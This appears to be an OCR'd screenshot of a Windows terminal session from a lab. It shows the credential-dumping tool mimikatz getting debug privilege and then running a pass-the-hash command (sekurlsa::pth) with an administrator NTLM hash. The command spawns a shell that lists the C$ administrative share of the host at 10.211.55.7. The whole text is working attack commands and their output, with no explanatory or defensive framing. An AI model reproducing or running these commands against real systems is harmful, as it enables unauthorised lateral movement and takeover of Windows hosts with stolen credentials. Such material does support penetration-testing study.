 c:\Users\hack\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:10.211.55.7 /ntlm:329153f560eb329c0e1deea55e88a1e9
user : administrator
domain : 10.211.55.7
program : cmd.exe
impers. : no
NTLM : 329153f560eb329c0e1deea55e88a1e9
| PID 7280
| TID 956
| LSA Process is now R/W
| LUID 0 ; 16390109 (00000000:00fa17dd)
\_ msv1_0 - data copy @ 000001C9B35E9C10 : OK !
\_ kerberos - data copy @ 000001C9B3EEA488
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 000001C9B2E4E7D8 (32) -> null
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>dir \\10.211.55.7\c$
驱动器 \\10.211.55.7\c$ 中的卷没有标签。
卷的序列号是 9C36-1DF3
\\10.211.55.7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/07/14 00:13 <DIR> phpstudy_pro
2009/07/14 13:06 <DIR> Program Files
2021/08/20 09:12 <DIR> Program Files (x86)
2021/08/20 09:19 <DIR> Users
2021/10/13 17:31 <DIR> Windows
0 个文件 0 字节
6 个目录 264,122,445,824 可用字节